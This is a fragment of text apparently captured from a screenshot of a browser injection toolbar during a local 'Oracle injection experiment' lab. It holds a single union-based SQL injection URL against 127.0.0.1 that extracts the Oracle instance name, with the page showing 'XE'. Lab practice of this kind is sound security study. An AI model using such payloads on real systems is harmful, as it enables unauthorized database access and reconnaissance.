 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select instance_name from v$instance),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:XE
password:
email: